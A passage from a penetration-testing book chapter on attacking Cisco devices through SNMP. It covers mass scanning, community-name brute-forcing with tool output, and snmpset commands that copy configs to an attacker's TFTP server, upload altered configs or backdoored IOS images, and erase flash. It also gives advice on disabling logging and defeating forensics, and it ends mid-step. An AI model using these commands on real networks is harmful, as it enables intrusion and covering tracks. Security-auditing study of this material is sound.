SNMP COMMUNITY GUESSING, EXPLOITATION, AND SAFEGUARDS
| | ||
| | ||
| | ||
Running SNMP is a necessary evil when you have to administer and monitor a large amount of network devices remotely. The use of Cisco Works, IBM Tivoli, HP OpenView, Xanadu, or any other centralized network management software is SNMP-dependent and may introduce a major vulnerability to the whole network infrastructure if misconfigured. Another common source of SNMP- related break-ins are devices that have SNMP enabled by default (and these often use the default community names , too). Fortunately, all IOS-based machines (routers, switches, and wireless access points included) do not have any default SNMP services running, but the same cannot be said about some CatOS-based switches (for example, old Catalyst 5005 in our testing lab). On these devices, you may not even disable the SNMP service completely and may have to change the SNMP communities to some random, unguessable string. Finally, a few SNMP implementation flaws may lead to a system compromise. We discuss these security holes in the next chapter.
Cisco SNMP Basics
Before you tackle SNMP abuse, you should have some background on the protocol itself and its Cisco implementations . SNMP is a standard part of the IP suite since its introduction back in 1988 (RFC 1157) and is the most common network management and monitoring protocol you can encounter. Unfortunately, the first version of SNMP (SNMPv1) did not implement any security features apart from the community names (often left at default or network management toolspecific values) transmitted in cleartext. In 1993, an attempt to correct this resulted in SNMPv2, which implemented a variety of security features, including MD5-based request authentication. Unfortunately, the Internet Engineering Task Force (IETF) could not come to agreement on which security features should be implemented, and vendors were not enthusiastic about SNMPv2 implementation (even though Cisco did support SNMPv2 up to IOS 11.2(6)F). As a result, SNMPv2c protocol was released and became commonplace. While SNMPv2 supports all network management and monitoring features of SNMPv2, its security is the same as that with SNMPv1 (which is bad news). Cisco and many other vendors had to switch to using SNMPv2c, and modern networks are usually still running a mixture of SNMPv1 and pure SNMPv2c protocols, despite a newer and far more secure SNMPv3 revision being widely available now.
We say pure SNMPv2c because SNMPv3 is not really a complete protocol; rather, it is a set of security enhancements for the abundant SNMPv2c. This set has three possible modes of operation. The first mode, noAuthNoPriv, does not support any security features beyond SNMPv1 and is thus pretty meaningless. The second mode, authNoPriv, employs Secure Hash Algorithm (SHA) or MD5-based requests authentication and is the most commonly used SNMPv3 mode encountered in the wild. Finally, authPriv mode supports both SHA/MD5 authentication and Data Encryption Standard (DES) encryption of all packets sent. Of course, we all know that DES was cracked, and now we are living in the Advanced Encryption Standard (AES) world. Nevertheless, something is better than nothing. Putting it straight, packet encryption with DES is likely to stop Joe Cracker, but not Bob the <insert the name of your favorite intelligence service here> Spymaster. Cisco did go forward, planning to implement 3DES and AES support for SNMPv3 agents , even though we haven't encountered IOS versions with such support turned on yet.
To audit the security of SNMP services, you should be sufficiently fluent with this protocol's structure and operations. The Cisco web site provides some very decent resources about all SNMP versions and their IOS, CatOS, and PIX OS implementations; we strongly recommend that you study this information:
-
http://www.cisco.com/warp/public/535/3.html
-
http://www.cisco.com/univercd/cc/td/doc/cisintwk/ito_doc/snmp.htm
-
http://www.cisco.com/pcgibin/Support/browse/psp_view.pl?p=Internetworking:SNMP&s=Implementation_and_Configuration#Samples_and_Tips
Of course, we cannot replicate all this information in this book, since it would constitute a major tome on its own, but at least we can give you some direction concerning what to look for and pay attention to, securitywise.
All devices that participate in an SNMP network are defined as network elements . Network management stations poll and receive data from all network elements on such networks and can be used to change element settings, if configured and permitted to do so. A network management station (NMS) is usually a system administrator's machine running management and monitoring software, which may range from a full-blown commercial suite such as CiscoWorks or IBM Tivoli to a free and (comparatively) modest and common toolkit like UNIX Net-SNMP or Windows NetScanTools .
Agents are software modules running on the monitored and controlled devices, that respond to NMS SNMP requests and can also report events to the NMS using SNMP traps ( unacknowledged User Datagram Protocol [UDP] messages) and SNMP informs ( acknowledged UDP messages, SNMPv2c and above). Agents listen for NMS requests on UDP port 161, while NMS listens for traps and informs on UDP port 162, while also running an agent and having UDP port 161 open . When scanning for SNMP devices, it makes sense to sweep the network for both UDP ports involved. Identifying the NMS is very useful, since it presents a precious target for an attack for a variety of reasonsone of them being elimination of remote logging via SNMP traps and informs to cover one's traces. In the majority of cases, the NMS will be a Windows XP/2000 Professional, Linux, or Solaris box. (Exploitation of these systems lies outside of our coverage area; consult other books in McGraw-Hill/Osborne's Hacking Exposed series for more information.)
To store and arrange data, SNMP uses a vast tree structure named the Management Information Base (MIB). Supporting all MIB branches is a luxury and is not something usually done by real-world SNMP agentsfor example, there is no point in supporting a DecNet branch if this protocol is not implemented on the device running the agent. The structure of the MIB tree is defined by Object Identifiers (OIDs). The OID is a string of numbers derived from the MIB tree that is used to identify an object. The number consists of digits separated by dotshow the OIDs are organized is an art in itself, and several web sites are devoted to explaining how OIDs are assigned and used.
The best way to study the MIB tree is to play around with a decent MIB browser. A variety of MIB browsers have been written on all common programming languages for all existing operation systems, and we review them later in this chapter.
Knowing the OIDs (for example, the OID to pull a configuration file from a router) saves you time otherwise spent browsing up and down the MIB tree. Remembering long subtree numbers is yet another form of "IT masochism"; to make this easier, a naming convention was adopted for long OIDs in a form of object names. The Cisco web site has a tool called the SNMP Object Navigator that translates object names into OID numbers and back, in case your SNMP suite wants an explicit number or name. This tool can be found at http://www.tools.cisco.com/Support/SNMP/do/BrowseOID.do?local=en . If you have already looked at the whole MIB treeperhaps at one of the Cisco web pages or by clicking through "Browse the Object Tree" at the Cisco SNMP Object Navigator siteyou probably noticed a private Cisco MIB subtree (shown in Figure 6-4). Another more detailed and artistic view of a Cisco MIB subtree is available at http://www.carsten.familie-doh.de/mibtree/cisco.html .

Figure 6-4: Cisco MIB subtree
It is important that your SNMP testing tools support Cisco MIBs, so that no useful information about the audited device is missed. While the majority of SNMP tools, such as MIB browsers, support Cisco MIBs, it is always good to check that they are actually loaded up. It may be necessary to download and compile Cisco MIBs to feed them to the tool you want to use to investigate and attack the device before the audit takes place. The MIBs can be downloaded from the Cisco web site at http://www.cisco.com/public/sw-center/netmgmt/cmtk/mibs.shtml; these can be downloaded either on a per-device basis or as large archive files, or from the Cisco FTP server at http://www.ftp://ftp.cisco.com/pub/mibs/ . These MIBs require compilation, which is implemented as a function in many higher-end tools we describe in this section. Alternatively, you can import already-compiled MIB files from one tool to another, if the functionality of the exporting tool is less than that of the one you want to use.
SNMP Mass Scanning
| Attack |
|
The main difference between mass scanning for telnetd and other services described in this chapter and mass scanning for SNMP services is that for the latter you scan for open UDP ports. As you'll recall, for the process of UDP port scanning in general, a port is considered to be open if the scanning host does not receive back an Internet Control Message Protocol (ICMP) port unreachable message. That is where the trouble starts. If the UDP traffic is filtered at the scanned host (or on a firewall in front of it, or simply somewhere on the packet path ), a portscanner is going to show all UDP ports as open filtered. This is a very common case with all mass UDP scans , which tend to produce an enormous amount of false positives. Alternatively, the scanned host could have sent back the ICMP port unreachable packet, but it was filtered out by a firewall on the way to the attacker's box. The only way to sort out such problems is to go above Layer 4 and send what we call an SNMP ping . This simply means requesting an OID/object name universally present on all SNMP agents. A good example of such an object name is sysDescr (OID .1.3.6.1.2.1.1.1), and this is what Cisco Torch and a few other tools do when scanning for SNMP services. Requesting sysDescr has an obvious advantage of returning the OS versiona fast and relatively quiet way to fingerprint the remote OS with a very high degree of precision. Another frequently used object name is sysUpTime (OID: 1.3.6.1.2.1.1.3), which requests the OS uptime. Of course, you should know a correct community name to retrieve this information; SNMP scanning tools usually use public or both public and private . To conclude, the typical UDP scan for SNMP ports is not very useful in practice, especially in mass scanning, and can be used mainly with the SNMP ping to try to discover whether port 162 is also open.
Another classic problem with UDP scanning is its slow speed. UDP is a connectionless protocol that does not provide error checking. (Even the UDP CRC32 checksum is not always supported by the involved IP stacks!) Thus, it is a common practice to send three successive UDP packets to a scanned port and wait for at least one ICMP port unreachable to be returned to declare whether or not the port is open. This, of course, significantly slows down the scan. There isn't much you can do about it, apart from using multiple sending threads or forks to spit out as many packets per unit of time as possible. This is a problem for tool developers (for example, overfilling socket and open files tables in Java), and it is very resource-consuming. So don't be surprised if a mass UDP scan hangs a low-end machine.
Many tools can be used to do SNMP community guessing, but not all of them support mass scanning or do it in an efficient manner. One tool that gets the job done is onesixtyone by Solar Eclipse ( http://www.phreedom.org/solar/onesixtyone/ ), which can take a target host file as an input ( -i flag). Another tool is snmp-audit ( http://www.people.musc.edu/~gadsden/tools/snmp-audit/ ), a collection of Perl scripts from Richard Gadsden. The first script, subnet2ip.pl , produces a list of IPs from a Classless InterDomain Routing (CIDR) network range. The second one, snmp_get_sysDescr.pl , does the SNM ping. Finally, snmp_report.pl produces a nice HTML report from the snmp_get_sysDescr.pl output. These scripts can be run in succession; however, the best way to use them is from a single line, as suggested in the README:
arhontus / # ./subnet2ip.pl < subnets.txt xargs -n1 snmp_get_sysDescr.pl > snmp.txt
Then you can follow it with this command:
arhontus / # ./snmp_report.pl -t subnets.txt < snmp.txt > snmp.html
Alternatively, you can use snmpscan.pl by Knight/Phunc, to which you can supply the name of the host file in a my $hostfile = " hosts "; line or opt for jshaw's snoopy.pl , giving it a hosts file with cat hosts.txt snoopy.pl . Or, if you like Bash, you can use snmpscan.sh by Lcamtuf, which uses snmpget from Net-SNMP (or older UCD-SNMP) suites and checks for both sysDescr and sysContact object names. (Note that all these tools are available from the Packetstorm web site.)
In general, on UNIX systems you must have Net-SNMP installed if you plan to do any serious SNMP testing or simply use the protocol for management. You can download Net-SNMP from http://www.net-snmp.org/, but most likely it will come with your Linux or BSD distribution of choice and can be easily installed with the packaging system it uses ( emerge net-snmp in the author's case, not to be confused with Net-SNMP the Perl module). Finally, Cisco Torch can take any kind of target input (IP ranges, CIDR notations, hosts file with -F ) and was tested to work quite fast:
arhontus / # time perl cisco-torch.pl -u 192.168.77.0/24 <skip output with two Catalysts found> real 0m23.688s user 0m2.593s sys 0m2.534s
A tool that deserves a separate mentioning here is braa, an SNMP scanner built for mass scanning without a need for Net-SNMP and capable of querying hundreds of hosts simultaneously . To gain maximum speed, braa does not have an ASN.1 parser for object names, so you have to use the OIDs. (This is where the Cisco SNMP Object Navigator or Net-SNMP snmptranslate utility comes in handysee the snmptranslate man pages.) Braa uses the opportunity to send several queries in a single packet and also has SNMP walk and set functionalities, a topic to which we will return later in this chapter. While the syntax of braa may look awkward for those unfamiliar with the protocol, it is actually quite comfortable to employ once you have played with SNMP browsers and studied the MIB tree. To run mass SNMP get queries with braa, define the target network ranges, like so:
arhontus / # ./braa -v public@192.168.77.0-192.168.77.255:161:.1.3.6.1. 2.1.1.1.0
You may need to adjust the sendtime parameter to avoid overfilling the sending buffer of your IP stack. Also, you can create a list of multiple queries beforehand and feed it to braa via a -f flag.
While the majority of Perl programs mentioned so far should work on Windows with Perl and the Net::SNMP Perl module installed (and you do want Perl installed if you're hacking from the Microsoft platform), you can also use a few Windows-specific SNMP scan tools that do not depend on it. Foundstone ( http://www.foundstone.com/index.htm?subnav=resources/navigation.htm&subcontent=/resources/overview.htm ) provides a free tool called SNScan (Figure 6-5), which is capable of scanning networks using nonstandard SNMP ports as well as 161.

Figure 6-5: Foundstone SNScan
Of the commercial tools, IP Network Browser from SolarWinds Network Management Tools ( http://www.solarwinds.net ) does a good job of sweeping given network ranges for SNMP-enabled devices, retrieving a wealth of information from the found devices with known/guessed communities, and presenting it in a very nice and interactive manner (Figure 6-6). Before sweeping, you can choose what kind of information you want to obtain from all found devices.

Figure 6-6: SolarWinds IP Network Browser
SNMP Bruteforcing and Dictionary Attacks
| Attack |
|
Considering the fact that SNMP request with an unknown community does not produce any response, two methodological approaches to initiating SNMP community bruteforcing could be used. One is to run a casual UDP portscan against a tested machine and then use a long list of community names or random community name generation until the response to your request object code is received. Another is to run a mass scan using more than one community name when scanning, with an obvious limit imposed on the community names list length that has to correlate with the attacked network size to finish the scan in a reasonable amount of time. For the first approach, a casual dictionary file would suffice. For the second one, a careful choice of communities for the short list is needed. Apart from the obvious public , private , and secret , we recommend adding cisco , ciscoworks , ciscoworks2000 , ilmi , write , tivoli , openview , mrtg , rmon , several other common guesses ( router , catalyst , cisco1 , and so on), and community names derived from the scanned device company, domain, and hostname.
A great variety of SNMP dictionary attack tools are available for all OS types. Since you can feed them a list of randomly generated characters as well as a proper dictionary file, we don't make a distinction between dictionary and bruteforcing tools here. We have already mentioned some of the utilities/suites that can be used to launch such attacks when involved in mass SNMP scanningfor example onesixtyone and snmpscan.pl . Another such tool is snoopy.pl , for which you must define the short list of communities to try inside of the script and use cat to provide the list of hosts to it. Of course, such tools are your choice for the second mass scanning plus limited community guessing attack methodology. Some applications are capable of bruteforcing SNMP communities on a single host only, such as Aidan O' Kelly 's snmpbrute (we suggest changing sysLocation to sysDescr in its code prior to compilation) and ADMsnmp:
arhontus / # ./snmp ADMsnmp v 0.1 (c) The ADM crew ./snmp: <host> [-g,-wordf,-out <name>, [-waitf,-sleep, -manysend,-inter <#>] ] <hostname> : host to scan [-guessname] : guess password with hostname [-wordfile] : wordlist of password to try [-outputfile] <name>: output file [-waitfor] <mili> : time in milliseconds in each send of snmprequest [-sleep] <second> : time in second of the scan process life [-manysend] <number>: how many packets to send by request [-inter] <mili> : time to wait in milliseconds after each request
You can also use Hydra or xHydrahere's an example:
arhontus / # hydra 192.168.66.202 snmp -P community.txt -v [VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 14. Hydra v4.4 (c) 2004 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2005-02-23 01:04:29 [DATA] 14 tasks, 1 servers, 14 login tries (l:1/p:14), ~1 tries per task [DATA] attacking service snmp on port 161 [VERBOSE] Resolving addresses ... done [STATUS] attack finished for 192.168.66.202 (waiting for childs to finish) [161][snmp] host: 192.168.66.202 login: password: public [161][snmp] host: 192.168.66.202 login: password: private Hydra (http://www.thc.org) finished at 2005-02-23 01:04:35
And Cisco Torch implements both single host and mass scan SNMP bruteforcing:
$ perl cisco-torch.pl -u -b 192.168.66.202 Using config file torch.conf... ############################################################### # Cisco Torch Mass Scanner 0.3b # # Because we need it... # # http://www.arhont.com/index-5.html # ############################################################### List of targets contains 1 host(s) Will fork 1 additional scanner processes 8257: Checking 192.168.66.202 ... * Cisco by SNMP found *** *System Description: Cisco Internetwork Operating System Software IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6), RELEASE SOFTWARE (fc3) Copyright (c) 1986-2004 by cisco Systems, Inc. Compiled Wed 11-Feb-04 19:24 by kellythw *** Check 192.168.66.202 community SNMP : public *** Found Public SNMP community *** *** Check 192.168.66.202 community SNMP : private *** Found no public SNMP community : private ***System Description:Cisco Internetwork Operating System Software IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6), RELEASE SOFTWARE (fc3) Copyright (c) 1986-2004 by cisco Systems, Inc. Compiled Wed 11-Feb-04 19:24 by kellythw ---> - All scans done. Cisco Torch Mass Scanner 0.3b - ---> Exiting.
On the Windows side of the world, SolarWinds' Network Management suite offers the best set of tools for SNMP bruteforcing and dictionary attacks, with both attacks implemented separately (see Figures 6-7 and 6-8).

Figure 6-7: SolarWinds Router Security Check

Figure 6-8: SolarWinds SNMP bruteforce
Of course, SolarWinds is a commercial tool. If you want a free SNMP bruteforcer for Windows, Cygwin and ActivePerl are your best friends . We have also released a Windows package of Cisco Torch that includes a stripped-down version of Cygwin to make your life easier.
SNMP Browsing and Cisco Device Reconfiguration
| Attack |
|
Now that you've got valid SNMP community names, it's time to have some fun. The first thing you probably want to do is find as much information about the device as you can. This can be done via snmpwalking , which is a successive salvo of SNMP getnext requests. The most straightforward way of doing this is running Net-SNMP snmpwalk :
arhontus / # snmpwalk -v 2c -c public <server IP>
Or, you can use Juergen Schoenwaelder's scli ( http://www.ibr.cs.tu-bs.de/projects/scli/ ):
arhontus / # scli scli > help Scli is a command interpreter which can be used to browse, monitor and configure SNMP enabled devices. All scli commands are organized in a hierarchy. The top-level commands are: - open Establish an association to a remote SNMP agent. - close Close the association to a remote SNMP agent. - exit Exit the scli command interpreter. - help Show this help information. - history Show the history of the last scli commands. - create Create object instances on the remote SNMP agent. - delete Delete object instances from the remote SNMP agent. - set Modify object instances on the remote SNMP agent. - show Show information provided by the remote SNMP agent. - monitor Monitor information provided by the remote SNMP agent. - dump Dump scli command sequences to restore configurations. Use the "show scli command tree" command to browse the complete scli command tree and the "show scli modes" command to obtain a detailed description of the various scli commands. scli > open 192.168.77.254 100-scli trying SNMPv2c ... good (192.168.77.254) scli > show 500 tooBig @ varbind 0mm 500 tooBig @ varbind 0 500 tooBig @ varbind 0m 500 tooBig @ varbind 0 500 tooBig @ varbind 0 <skip nicely formatted huge output from the queried Catalyst 5000 describing practically everything about that switch one can find via SNMP>
Scli does not require installation of Net-SNMP or UCD-SNMP. In addition, it uses a Cisco mode centered around Cisco IP accounting queries that many network administrators will find useful.
Under Microsoft Windows you can use the SNMP walking functionality of NetScanTools Pro ( http://www.netscantools.com ), shown in Figure 6-9, or opt for a MIB Walk from the SolarWinds suite.

Figure 6-9: SNMP walking with NetScanTools Pro
Of course, you may want a nice graphical interface that is more comfortable and educational to use than the plain snmpwalk outputin other words, you want a MIB browser. These are abundant and come in different flavors and for all common OSs. All respectable network management and SNMP standard compliance/vulnerability testing tools have in-built MIB browsers and do some multifunctional network discovery applicationsfor example Getif ( http://www.wtcs.org/snmp4tpc/getif.htm ), shown in Figure 6-10, for Windows.

Figure 6-10: Getif MIB browser
However, standalone MIB browsers are also available. Even a CGI-based online MIB browser is available at http://www.ibr.cs.tu-bs.de/cgi-bin/sbrowser.cgi?ACTION=GETHOST&OID=&HOST=, which allows you to query remote hosts without disclosing your IP. The beauty of all these applications is that you can view the whole MIB tree in a very structured way and use GET requests for separate MIBs to obtain only the information you really want without lengthy command-line adventures or greping through tons of snmpwalk output. The majority of MIB browsers also support SET , as well as WALK and GET commands, which allows you to use these utilities for easy and seamless remote device reconfiguration.
The best web site that categorizes and provides links for various commercial and free SNMP-related tools, MIB browsers included, is SNMPLink ( http://www.snmplink.org/Tools.html ). We looked at many of the tools presented here, and while it is not possible to describe all of them in a single section of a single chapter, we'll briefly outline those we use on a daily basis.
Mbrowse, shown in Figure 6-11, is a simple and easy-to-use SNMP browser for Linux, available as a package in many distributions (just do emerge mbrowse in Gentoo).

Figure 6-11: Mbrowse
Unfortunately, Mbrowse does not have Cisco-specific MIBs loaded up by default, so we had to load precompiled ones taken from another tool, Scotty , by choosing File Open MIB. In Figure 6-11, Mbrowse shows open UDP ports on a Cisco 2500 router using a public SNMP community. The application supports SNMP versions 1 and 2c, has a nice MIB search functionality, and employs the SET command to configure remote devices with known read-write (RW) communities.
The iReasoning MIB Browser for Windows, shown in Figure 6-12, is free and has features similar to Mbrowse, but it goes further by supporting SNMPv3 and having an additional SNMP trap receiver and network discovery functionality. There is also a need to import compiled Cisco MIBs into this application, which is done exactly the same way with Mbrowse.

Figure 6-12: iReasoning MIB Browser in action
To the contrary, DwMibBrowser, shown in Figure 6-13, can be used under both Linux and Windows or any other OS supporting Java. It already has all Cisco MIBs in place and doesn't need additional MIB import. It is a basic, easy-to-use, and pleasant MIB browser with support for the SET command using OIDs only.

Figure 6-13: DwMibBrowser, looking at a Cisco 2600 router
You may now be asking, "All these tools are both pretty and useful, but aren't there more Cisco-specific SNMP applications?" Of course, there is CiscoWorks, but it's on the expensive side, it's complex, and it's unlikely to be used by penetration testers and hackers alike (although we are aware that there are pirated copies of CiscoWorks out there). We have already mentioned a much cheaper commercial tool for Windowsnamely the SolarWinds Network Management Tools. Its Cisco utilities (Figure 6-14) are very functional and allow you to manipulate remote device configuration files with ease using a known RW SNMP community. To allow such manipulation, the suite includes a built-in TFTP server with additional proprietary security features.

Figure 6-14: SolarWinds Cisco Tools
Another useful Windows commercial tool is SNMPc (at http://www.castlerock.com/ we use the Enterprise Edition). After it does the network discovery procedure, a network topology map is displayed with all Cisco devices flagged (Figure 6-15). Right-click the device of interest and you'll see an extensive data polling and monitoring menu. Doubleclick the device, and a HubView pop-up depicting the device backpanel will appear. You can use it to monitor all ports and protocols running on the device; you can also switch its interfaces on and off by clicking them at the backpanel image.

Figure 6-15: SNMPc server running
How about a free tool with similar capabilities? Enter Scotty/Tkined ( http://www.home.cs.utwente.nl/~schoenw/scotty/ ). While its interface may not be that pretty, it's Cisco-related functionality is quite extensive, as seen in Figure 6-16.

Figure 6-16: Scotty/Tkined and its Cisco-specific features
Before you can use these features, in the Tkined interface, choose Tools IP Discover. Then choose IP Discover Discover Route. Enter the IP of the Cisco router you want to check and click OK. The router and hosts on the way to it will appear. Choose Tools SNMP Private and click SNMP CISCO. Set up a TFTP server if one is not already set up (the process of setting it up will depend on your OS and we suggest you consult the appropriate man page or another appropriate document to do it properly). If you're working on some UNIX flavor, go to /tftpboot and execute touch routerconfig && chmod 777 router-config . Now you are ready to go. Of course, depending on your preferences, the name of the TFTP directory and router configuration file can vary.
Command-Line Remote Cisco Device SNMP ManipulationIOS Hosts
| Attack |
|
While the majority of remote Cisco configuration changes can be easily done using the tools we have described, knowing how to make changes from a command line using Net-SNMP utilities or scli is both useful and simply cool for a variety of reasons. One reason is scripting, and in the "Cisco SNMP: Useful Commands and Scripts" section, we provide links to a few useful scripts available to the public domain. Another reason is the possibility of running distributed scans from remote hosts. This is how an experienced Black Hat would run his or her mass scanning using previously hacked-in machines to reach maximum efficiency, bypass standard ACLs, and hide tracks.
The Cisco web site provides the majority of remote command-line configuration-viaSNMP examples in place. Here we explain many of them in detail. In this section, Net-SNMP utilities are used, since they are freely available for many OSs from Microsoft Windows to Solaris and HP-UX.
| Countermeasure | Unfortunately, at the moment of writing some recommendations at the Cisco site appear to be obsolete and won't work with the current versions of Net-SNMP. The same applies to the command-line syntax provided at many technical forums. Nevertheless, everything written in this section was verified by us many times and does the job. |
The most common action that occurs when a Cisco device is attacked via SNMP is a password change. Reconfiguration via Telnet or SSH is more comfortable and complete than doing so via a RW SNMP community; thus, you want Telnet/SSH access to the box. Unfortunately, you can't just change the enable or login password via a single simple SNMP request. The proper procedure involves setting up a TFTP server on a machine you control, sending a request to the device to grab its configuration file, editing it with your favorite text editor (VIM, in our case), and uploading it back on the device.
We have already reviewed setting TFTPd on UNIX-like systems. Don't forget that the file with the same name as the Cisco config you are grabbing and with -rwx permissions for all users must exist on the server prior to download, unless you use in.tftpd -c flag. Also, check the TFTPd configuration file to be sure that access from the device you want to reconfigure is not denied .
For Windows platforms, many free TFTP servers are available, including one from Cisco itself and an enhanced TFTP server from SolarWinds. Of course, other commercial suites such as SNMPc also include TFTP servers. Usually, you need only run the server and make sure that the /tftpboot directory exists on your machine and is supplied to your server. Since you request the config via SNMP and get it back through TFTP, stateful firewalls will deny the transfer, so make sure that TFTP packets from the attacked device are allowed through to your host.
To retrieve a running config from a remote IOS machine, execute a command like this:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.2.1.53.<TFTP server IP> string <router-config>
When the command is run the first time, you need to load up a compiled Cisco MIB file to avoid errors. This is similar to the previously discussed tools and is done using the -m flaghere's an example:
snmpset -v <SNMP version> -m <path to cisco.mib file> -c <RW community> <device IP> .1.3.6.1.4.1.9.2.1.55.<TFTP server IP> string <router-config>
Then edit the router-config file in /tftpboot . An experienced attacker would make a config backup copy first to preserve the original settings and load it up on the device after it is no longer needed. Restoring the original configuration of the attacked host makes forensics difficult (or impossible , if no centralized logging is used). Typical alterations to the configuration include changing login and enable passwords, switching off logging and timestamps, tweaking the ACLs to allow unhindered access to the network behind the device (for example, a wired LAN behind a Cisco Aironet access point), enabling remote access from the outside (if previously unavailable), and adding additional RW SNMP communities. Surely more can be done to the IOS device, and we'll cover these possibilities later in the book.
To load altered running-config , execute this:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.2.1.53.<TFTP server IP> string <router-config>
Since we don't load the file onto NVRAM, rebooting the device will restore its original configuration and can be used by crackers after the attack is done as an alternative to loading up a backup file with the initial configuration. This reboot can be performed via SNMP with the command
snmpset -c <RW community> -v <SNMP version> <device IP> .1.3.6.1.4.1.9.2.9.9.0 i 2
as long as the line snmp-server system-shutdown is added to the configuration file. To load running-config into NVRAM without logging in via Telnet or SSH, you can always execute this:
snmpset -t <timeout, 60 recommended> -c <RW community> -v <SNMP version> <device IP> .1.3.6.1.4.1.9.2.1.54.0 i 1.
Now imagine that you want to replace the IOS with another image you like. An attacker may do it for a variety of reasons. For example, he or she may want an IOS with SSH or IPSec support to establish an encrypted connection to another hacked host. Or, a cracker may happen to have a patched IOS binary with a planted backdoor and want to replace a running system with it. Then, the first action would be to get an original IOS from the box, like so:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.2.10.9.<TFTP server IP> s <IOS filename>.
To upload the system binary on the device, employ a command like this:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.2.10.12.<TFTP server IP> s <IOS filename>
You may need to erase Flash before moving a new IOS image to the device with this command
snmpset -c <RW community> -v <SNMP version> <device IP> .1.3.6.1.4.1.9.2.10.6.0 i 1
if the amount of remaining Flash memory is insufficient to hold an additional image.
While all these commands worked on a 2600 router with a reasonably recent IOS version 12.3, it is recommended that you employ a new CISCO-CONFIG-COPY-MIB to copy configuration files and system images to and from devices with IOS versions above 12.0. This is what should be used when dealing with run-from-Flash routers, such as the Cisco 2500 series. While the command syntax when CISCO-CONFIG-COPY-MIB is in use may look more awkward than the OLD-CISCO-SYS-MIB and OLD-CISCO-FLASH-MIBbased syntax we described earlier, it is actually more logical and structured and allows FTP and Remote Copy Protocol (RCP) support.
Here it is, step-by-step:
-
Set the protocol to be used:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.2.<random three digit number> i <integer number>
where <integer number> can be 1 (TFTP), 2 (FTP), or 3 (RCP) and the random number is used to create a row for the operation to be performed.
-
Set the source file type:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.3.<same number as in 1.> i <integer number>
where <integer number> is a type of a source file and can be 1 (network filefor example, on a TFTP server), 2 (local file that is not a configfor example, IOS image), 3 ( startup-config ), 4 ( running-config ), or 5 (terminal stdout ).
-
Set the destination file type:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.4.<same number as in 1.> i <integer number>
where <integer number> is a type of the destination file, designated the same way as in 2.
| Counermeasure | Whether you are copying from or to the device is set by defining source and destination file types in steps 2 and 3. |
-
Set the server IP address:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.5.<same number as in 1.> a <TFTP, FTP or RCP server IP address>
-
Set the destination filename:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.6.<same number as in 1.> s <destination filename>
This is absolutely necessary with file types 1 and 2 (network and not-config).
-
Copy the file:
